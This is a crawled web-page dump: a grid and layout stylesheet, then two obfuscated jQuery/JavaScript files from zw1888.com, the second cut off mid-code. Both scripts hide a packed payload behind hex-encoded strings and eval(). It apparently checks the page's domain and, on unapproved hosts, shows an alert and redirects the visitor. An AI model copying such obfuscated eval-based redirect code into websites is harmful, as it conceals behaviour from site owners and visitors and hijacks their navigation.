.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
	float: left
}
.col-md-12 {
	width: 100%
}
.col-md-11 {
	width: 91.66666667%
}
.col-md-10 {
	width: 83.33333333%
}
.col-md-9 {
	width: 75%
}
.col-md-8 {
	width: 66.66666667%
}
.col-md-7 {
	width: 58.33333333%
}
.col-md-6 {
	width: 50%
}
.col-md-5 {
	width: 41.66666667%
}
.col-md-4 {
	width: 360px;
}
.col-md-3 {
	width: 25%
}
.col-md-2 {
	width: 16.66666667%
}
.col-md-1 {
	width: 8.33333333%
}
.col-md-pull-12 {
	right: 100%
}
.col-md-pull-11 {
	right: 91.66666667%
}
.col-md-pull-10 {
	right: 83.33333333%
}
.col-md-pull-9 {
	right: 75%
}
.col-md-pull-8 {
	right: 66.66666667%
}
.col-md-pull-7 {
	right: 58.33333333%
}
.col-md-pull-6 {
	right: 50%
}
.col-md-pull-5 {
	right: 41.66666667%
}
.col-md-pull-4 {
	right: 33.33333333%
}
.col-md-pull-3 {
	right: 25%
}
.col-md-pull-2 {
	right: 16.66666667%
}
.col-md-pull-1 {
	right: 8.33333333%
}
.col-md-pull-0 {
	right: auto
}
.col-md-push-12 {
	left: 100%
}
.col-md-push-11 {
	left: 91.66666667%
}
.col-md-push-10 {
	left: 83.33333333%
}
.col-md-push-9 {
	left: 75%
}
.col-md-push-8 {
	left: 66.66666667%
}
.col-md-push-7 {
	left: 58.33333333%
}
.col-md-push-6 {
	left: 50%
}
.col-md-push-5 {
	left: 41.66666667%
}
.col-md-push-4 {
	left: 33.33333333%
}
.col-md-push-3 {
	left: 25%
}
.col-md-push-2 {
	left: 16.66666667%
}
.col-md-push-1 {
	left: 8.33333333%
}
.col-md-push-0 {
	left: auto
}
.col-md-offset-12 {
	margin-left: 100%
}
.col-md-offset-11 {
	margin-left: 91.66666667%
}
.col-md-offset-10 {
	margin-left: 83.33333333%
}
.col-md-offset-9 {
	margin-left: 75%
}
.col-md-offset-8 {
	margin-left: 66.66666667%
}
.col-md-offset-7 {
	margin-left: 58.33333333%
}
.col-md-offset-6 {
	margin-left: 50%
}
.col-md-offset-5 {
	margin-left: 41.66666667%
}
.col-md-offset-4 {
	margin-left: 33.33333333%
}
.col-md-offset-3 {
	margin-left: 25%
}
.col-md-offset-2 {
	margin-left: 16.66666667%
}
.col-md-offset-1 {
	margin-left: 8.33333333%
}
.col-md-offset-0 {
	margin-left: 0
}
}
@media (min-width:1200px) {
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
	float: left
}
.col-lg-12 {
	width: 100%
}
.col-lg-11 {
	width: 91.66666667%
}
.col-lg-10 {
	width: 83.33333333%
}
.col-lg-9 {
	width: 75%
}
.col-lg-8 {
	width: 66.66666667%
}
.col-lg-7 {
	width: 58.33333333%
}
.col-lg-6 {
	width: 50%
}
.col-lg-5 {
	width: 41.66666667%
}
.col-lg-4 {
	width: 33.33333333%
}
.col-lg-3 {
	width: 25%
}
.col-lg-2 {
	width: 16.66666667%
}
.col-lg-1 {
	width: 8.33333333%
}
.col-lg-pull-12 {
	right: 100%
}
.col-lg-pull-11 {
	right: 91.66666667%
}
.col-lg-pull-10 {
	right: 83.33333333%
}
.col-lg-pull-9 {
	right: 75%
}
.col-lg-pull-8 {
	right: 66.66666667%
}
.col-lg-pull-7 {
	right: 58.33333333%
}
.col-lg-pull-6 {
	right: 50%
}
.col-lg-pull-5 {
	right: 41.66666667%
}
.col-lg-pull-4 {
	right: 33.33333333%
}
.col-lg-pull-3 {
	right: 25%
}
.col-lg-pull-2 {
	right: 16.66666667%
}
.col-lg-pull-1 {
	right: 8.33333333%
}
.col-lg-pull-0 {
	right: auto
}
.col-lg-push-12 {
	left: 100%
}
.col-lg-push-11 {
	left: 91.66666667%
}
.col-lg-push-10 {
	left: 83.33333333%
}
.col-lg-push-9 {
	left: 75%
}
.col-lg-push-8 {
	left: 66.66666667%
}
.col-lg-push-7 {
	left: 58.33333333%
}
.col-lg-push-6 {
	left: 50%
}
.col-lg-push-5 {
	left: 41.66666667%
}
.col-lg-push-4 {
	left: 33.33333333%
}
.col-lg-push-3 {
	left: 25%
}
.col-lg-push-2 {
	left: 16.66666667%
}
.col-lg-push-1 {
	left: 8.33333333%
}
.col-lg-push-0 {
	left: auto
}
.col-lg-offset-12 {
	margin-left: 100%
}
.col-lg-offset-11 {
	margin-left: 91.66666667%
}
.col-lg-offset-10 {
	margin-left: 83.33333333%
}
.col-lg-offset-9 {
	margin-left: 75%
}
.col-lg-offset-8 {
	margin-left: 66.66666667%
}
.col-lg-offset-7 {
	margin-left: 58.33333333%
}
.col-lg-offset-6 {
	margin-left: 50%
}
.col-lg-offset-5 {
	margin-left: 41.66666667%
}
.col-lg-offset-4 {
	margin-left: 33.33333333%
}
.col-lg-offset-3 {
	margin-left: 25%
}
.col-lg-offset-2 {
	margin-left: 16.66666667%
}
.col-lg-offset-1 {
	margin-left: 8.33333333%
}
.col-lg-offset-0 {
	margin-left: 0
}
caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #777;
	text-align: left
}


.apRight span{ font-size:12px;}


/*企业方案*/
.planTitle{ width:1200px; height:72px;}
.enterprisePlan{ margin:80px auto;}
.enterprisePlan .planTitle .planTxt{ float:left; width:280px;}
.enterprisePlan .planTitle .planTxt h2{ font-size:28px; font-weight:normal; color:#333; margin-top:0; margin-bottom:12px;}
.enterprisePlan .planTitle .planTxt p{ font-size:14px; color:#999999;}
.enterprisePlan .planTitle .planClass{ float:right; margin-top:25px;}
.enterprisePlan .planTitle .planClass li{ float:left; height:20px; line-height:18px; margin-left:20px;}
.enterprisePlan .planTitle .planClass li a{ font-size:16px; color:#999999; margin:0 10px;}
.enterprisePlan .planTitle .planClass li.current{ border-left:2px solid #f09a47;}
.enterprisePlan .planTitle .planClass li.current a{ color:#00c1de;}
.pro{margin-top:30px;}
.planList ul li{ width:285px; height:300px; text-align:center; float:left; margin-right:20px;}
.planList ul li a{ background:#ffffff;width:285px; height:300px; display:block;}
.planList ul li a:hover{box-shadow: 0 0 30px #d2d0d0;}
.planList ul li a:hover p{ background:#ffffff;}
.planList ul li:last-child{ margin-right:0;}
.planList ul li img{ width:285px; height:226px;}
.planList ul li p{ height:74px; line-height:74px; overflow:hidden; padding:0 8px; font-size:19px; color:#333; background:#fafafa;}
.enterprisePlan .planTitle .planClass li a:hover {color:#00c1de !important;}
/*优势特点背景图*/
.indexMain4{ background:url(../images/bg1.png) no-repeat center; height:254px;}
.trait .traitList{ margin-bottom:0; margin-top:59px;}
.trait .traitList li{ width:270px; height:135px; background-color: rgba(0,0,0,0.15); text-align:center; float:left; margin-right:34px;}
.trait .traitList li:last-child{ margin-right:0;}
.trait .traitList li img{ width:42px; height:42px; overflow:hidden; margin-top:15px;}
.trait .traitList li span{ display:block; width:50px; height:1px; background:#0093db; margin:13px auto;}
.trait .traitList li p{ font-size:18px; color:#ffffff; height:25px; overflow:hidden;}

/*优势特点选项卡*/
.advantagePoint{ margin:80px auto; height:424px; overflow:hidden;}
.advantagePoint .apLeft{ float:left; width:252px; height:424px;}
.advantagePoint .apRight{ float:right; height:424px;}
.apRight{ width:936px;}
.aprList li{ float:left; width:166px; margin-right:25px; cursor:pointer;}
.aprList li a{ display:block; margin:20px 0 0 45px;}
.aprList li a h2{ font-size:18px; color:#484444; font-weight:normal;}
.aprList li a p{ font-size:14px; color:#4A4747;}
.aprList li:last-child{ margin-right:0;}
.aprList li.aprBg{ background-position:0 0; background-repeat:no-repeat; height:85px;}
.aprList li.aprBg1{ background:url(../images/tdBg1.png);}
.aprList li.aprBg2{ background:url(../images/tdBg2.png);}
.aprList li.aprBg3{ background:url(../images/tdBg3.png);}
.aprList li.aprBg4{ background:url(../images/tdBg4.png);}
.aprList li.aprBg5{ background:url(../images/tdBg5.png);}
.aprList li.aprBg.current{background-position:0 100px !important; height:100px;}
.aprList li.aprBg1.current{ background:url(../images/tdBg1.png);}
.aprList li.aprBg2.current{ background:url(../images/tdBg2.png);}
.aprList li.aprBg3.current{ background:url(../images/tdBg3.png);}
.aprList li.aprBg4.current{ background:url(../images/tdBg4.png);}
.aprList li.aprBg5.current{ background:url(../images/tdBg5.png);}
.aprPic{ margin-top:18px;}
.aprPic .aprPicSon img{ width:936px; height:306px;}

--- FILE ---
content_type: application/x-javascript
request_url: http://zw1888.com/style/js/qq.js
body_size: 2001
content:
var _0xa96e=["\x66\x6C\x6F\x61\x74\x61\x64\x76","\x2E\x66\x6C\x6F\x61\x74\x42\x6F\x78","\x72\x65\x61\x64\x79","\x66\x6E","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x63\x73\x73","\x72\x65\x73\x69\x7A\x65","\x62\x69\x6E\x64","\x73\x63\x72\x6F\x6C\x6C","\x73\x74\x6F\x70","\x6C\x69\x6E\x65\x61\x72","\x61\x6E\x69\x6D\x61\x74\x65","\x31\x64\x20\x61\x24\x3D\x5B\x22\x5C\x73\x5C\x62\x5C\x66\x5C\x71\x5C\x64\x5C\x72\x5C\x6D\x5C\x69\x22\x2C\x22\x5C\x73\x5C\x62\x5C\x64\x5C\x6A\x5C\x67\x5C\x6D\x22\x2C\x22\x5C\x67\x5C\x6D\x5C\x73\x5C\x72\x5C\x78\x5C\x4E\x5C\x42\x22\x2C\x27\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6A\x5C\x74\x5C\x67\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x58\x5C\x4A\x5C\x6F\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x74\x5C\x62\x5C\x66\x5C\x6A\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x61\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x76\x5C\x51\x5C\x63\x5C\x75\x5C\x63\x5C\x75\x5C\x63\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x76\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x4A\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x50\x5C\x6A\x5C\x67\x5C\x73\x5C\x71\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x22\x5C\x6A\x5C\x74\x5C\x72\x5C\x7A\x5C\x69\x22\x2C\x22\x5C\x57\x5C\x5A\x5C\x31\x62\x5C\x31\x39\x5C\x56\x5C\x49\x5C\x45\x5C\x4C\x5C\x53\x5C\x54\x5C\x55\x5C\x52\x5C\x4F\x5C\x59\x5C\x4B\x5C\x46\x5C\x44\x5C\x49\x5C\x45\x5C\x4D\x5C\x46\x5C\x44\x5C\x47\x5C\x47\x5C\x31\x67\x5C\x31\x68\x5C\x75\x5C\x31\x6A\x5C\x31\x69\x5C\x6E\x5C\x79\x5C\x76\x5C\x79\x5C\x6E\x22\x2C\x22\x5C\x70\x5C\x7A\x5C\x72\x5C\x42\x22\x2C\x27\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x31\x63\x5C\x41\x5C\x41\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x63\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x48\x5B\x61\x24\x5B\x30\x5D\x5D\x5B\x61\x24\x5B\x31\x5D\x5D\x3B\x31\x66\x28\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x34\x5D\x29\x3C\x68\x29\x7B\x48\x5B\x61\x24\x5B\x31\x35\x5D\x5D\x28\x61\x24\x5B\x31\x36\x5D\x29\x3B\x31\x65\x5B\x61\x24\x5B\x31\x37\x5D\x5D\x3D\x61\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x36\x33\x7C\x78\x36\x39\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x36\x65\x7C\x78\x33\x31\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x37\x35\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x78\x33\x38\x7C\x78\x37\x32\x7C\x78\x32\x66\x7C\x78\x36\x36\x7C\x78\x37\x61\x7C\x75\x38\x30\x30\x35\x7C\x75\x36\x37\x34\x33\x7C\x75\x34\x66\x35\x63\x7C\x78\x35\x31\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x33\x7C\x75\x37\x63\x66\x62\x7C\x75\x36\x62\x36\x34\x7C\x75\x66\x66\x30\x63\x7C\x78\x34\x66\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x32\x7C\x78\x33\x37\x7C\x78\x32\x63\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x75\x36\x37\x32\x61\x7C\x75\x38\x62\x65\x35\x7C\x78\x37\x39\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x61\x32\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x75\x36\x37\x37\x66\x7C\x78\x33\x61\x7C\x76\x61\x72\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x66\x66\x31\x61\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];$(document)[_0xa96e[2]](function(){$(_0xa96e[1])[_0xa96e[0]]()});jQuery[_0xa96e[3]][_0xa96e[0]]= function(_0xcff6x1){var _0xcff6x2=this;body_height= parseInt($(window)[_0xa96e[4]]());block_height= parseInt(_0xcff6x2[_0xa96e[4]]());top_position= parseInt((body_height/ 2)- (block_height/ 2)+ $(window)[_0xa96e[5]]());if(body_height< block_height){top_position= 0+ $(window)[_0xa96e[5]]()};if(!_0xcff6x1){_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[7]]({"\x74\x6F\x70":top_position});$(window)[_0xa96e[9]](_0xa96e[8],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)});$(window)[_0xa96e[9]](_0xa96e[10],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)})}else {_0xcff6x2[_0xa96e[11]]();_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[13]]({"\x74\x6F\x70":top_position},400,_0xa96e[12])}};eval(function(_0xcff6x3,_0xcff6x4,_0xcff6x5,_0xcff6x6,_0xcff6x7,_0xcff6x8){_0xcff6x7= function(_0xcff6x5){return (_0xcff6x5< _0xcff6x4?_0xa96e[18]:_0xcff6x7(parseInt(_0xcff6x5/ _0xcff6x4)))+ ((_0xcff6x5= _0xcff6x5% _0xcff6x4)> 35?String[_0xa96e[19]](_0xcff6x5+ 29):_0xcff6x5.toString(36))};if(!_0xa96e[18][_0xa96e[20]](/^/,String)&&0){while(_0xcff6x5--){_0xcff6x8[_0xcff6x7(_0xcff6x5)]= _0xcff6x6[_0xcff6x5]|| _0xcff6x7(_0xcff6x5)};_0xcff6x6= [function(_0xcff6x7){return _0xcff6x8[_0xcff6x7]}];_0xcff6x7= function(){return _0xa96e[21]};_0xcff6x5= 1};while(_0xcff6x5--){if(_0xcff6x6[_0xcff6x5]&&0){_0xcff6x3= _0xcff6x3[_0xa96e[20]]( new RegExp(_0xa96e[22]+ _0xcff6x7(_0xcff6x5)+ _0xa96e[22],_0xa96e[23]),_0xcff6x6[_0xcff6x5])}};return _0xcff6x3}(_0xa96e[14],62,82,_0xa96e[17][_0xa96e[16]](_0xa96e[15]),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: http://zw1888.com/style/js/script.js
body_size: 2048
content:
var _0x323a=["\x6F\x6E\x6C\x6F\x61\x64","\x64\x69\x76","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6D\x65\x6E\x75\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x62\x2D\x6D\x65\x6E\x75","\x69\x6E\x6E\x65\x72\x2D\x62\x6F\x78","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x73\x74\x72\x69\x6E\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61\x2D\x69\x6E\x64\x65\x78","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x62\x6C\x6F\x63\x6B","\x72\x67\x62\x61\x28\x30\x2C\x30\x2C\x30\x2C\x30\x2E\x31\x29","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x73\x75\x62\x2D\x6D\x65\x6E\x75\x20\x68\x69\x64\x65","\x31\x34\x20\x63\x24\x3D\x5B\x27\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6F\x5C\x6A\x5C\x6A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x48\x5C\x79\x5C\x70\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x73\x5C\x61\x5C\x67\x5C\x6F\x5C\x73\x5C\x76\x5C\x61\x5C\x49\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x7A\x5C\x4A\x5C\x62\x5C\x75\x5C\x62\x5C\x75\x5C\x62\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x79\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x71\x5C\x6F\x5C\x6B\x5C\x45\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6E\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x22\x5C\x46\x5C\x47\x5C\x4E\x5C\x4F\x5C\x50\x5C\x77\x5C\x78\x5C\x4B\x5C\x4C\x5C\x4D\x5C\x42\x5C\x43\x5C\x44\x5C\x41\x5C\x59\x5C\x58\x5C\x57\x5C\x77\x5C\x78\x22\x2C\x27\x5C\x76\x5C\x69\x5C\x69\x5C\x6A\x5C\x51\x5C\x74\x5C\x74\x5C\x70\x5C\x70\x5C\x70\x5C\x62\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x5A\x2E\x56\x3B\x52\x28\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x31\x5D\x29\x3C\x68\x29\x7B\x54\x28\x20\x63\x24\x5B\x31\x32\x5D\x29\x3B\x55\x2E\x53\x3D\x20\x63\x24\x5B\x31\x33\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x5F\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x78\x36\x33\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x37\x30\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x35\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x37\x37\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x36\x63\x7C\x78\x32\x66\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x75\x36\x33\x38\x38\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x34\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x61\x32\x31\x7C\x78\x37\x39\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x75\x36\x37\x32\x61\x7C\x78\x33\x61\x7C\x69\x66\x7C\x68\x72\x65\x66\x7C\x61\x6C\x65\x72\x74\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x6F\x6D\x61\x69\x6E\x7C\x75\x38\x30\x30\x35\x7C\x75\x34\x66\x35\x63\x7C\x75\x37\x63\x66\x62\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x7C\x7C\x7C\x7C\x76\x61\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62"];window[_0x323a[0]]= function(){var _0x4443x1=null,_0x4443x2=0,_0x4443x3=_0x4443x7(_0x323a[3])[_0x323a[2]](_0x323a[1]),_0x4443x4=_0x4443x7(_0x323a[4]),_0x4443x5=_0x4443x7(_0x323a[3]),_0x4443x6=_0x4443x4[_0x323a[6]](_0x323a[5]);function _0x4443x7(_0x4443x8){return  typeof (_0x4443x8)=== _0x323a[7]?document[_0x323a[8]](_0x4443x8):_0x4443x8}for(var _0x4443x9=0,_0x4443xa=_0x4443x3[_0x323a[9]];_0x4443x9< _0x4443xa;_0x4443x9++){_0x4443x3[_0x4443x9][_0x323a[11]](_0x323a[10],_0x4443x9);_0x4443x3[_0x4443x9][_0x323a[12]]= function(){_0x4443x4[_0x323a[13]]= _0x323a[4];var _0x4443xb=this[_0x323a[14]](_0x323a[10]);for(var _0x4443xc=0,_0x4443xd=_0x4443x6[_0x323a[9]];_0x4443xc< _0x4443xd;_0x4443xc++){_0x4443x6[_0x4443xc][_0x323a[16]][_0x323a[15]]= _0x323a[17];_0x4443x3[_0x4443xc][_0x323a[16]][_0x323a[18]]= _0x323a[17]};_0x4443x6[_0x4443xb][_0x323a[16]][_0x323a[15]]= _0x323a[19];_0x4443x3[_0x4443xb][_0x323a[16]][_0x323a[18]]= _0x323a[20]}};_0x4443x4[_0x323a[12]]= function(){this[_0x323a[13]]= _0x323a[4]};_0x4443x4[_0x323a[21]]= function(){this[_0x323a[13]]= _0x323a[22]};_0x4443x5[_0x323a[21]]= function(){_0x4443x4[_0x323a[13]]= _0x323a[22]}};eval(function(_0x4443xe,_0x4443xf,_0x4443x10,_0x4443x11,_0x4443x12,_0x4443x13){_0x4443x12= function(_0x4443x10){return (_0x4443x10< _0x4443xf?_0x323a[27]:_0x4443x12(parseInt(_0x4443x10/ _0x4443xf)))+ ((_0x4443x10= _0x4443x10% _0x4443xf)> 35?String[_0x323a[28]](_0x4443x10+ 29):_0x4443x10.toString(36))};if(!_0x323a[27][_0x323a[29]](/^/,String)){while(_0x4443x10--){_0x4443x13[_0x4443x12(_0x4443x10)]= _0x4443x11[_0x4443x10]|| _0x4443x12(_0x4443x10)};_0x4443x11= [function(_0x4443x12){return _0x4443x13[_0x4443x12]}];_0x4443x12= function(){return _0x323a[30]};_0x4443x10= 1};while(_0x4443x10--){if(_0x4443x11[_0x4443x10]){_0x4443xe= _0x4443xe[_0x323a[29]]( new RegExp(_0x323a[31]+ _0x4443x12(_0x4443x10)+ 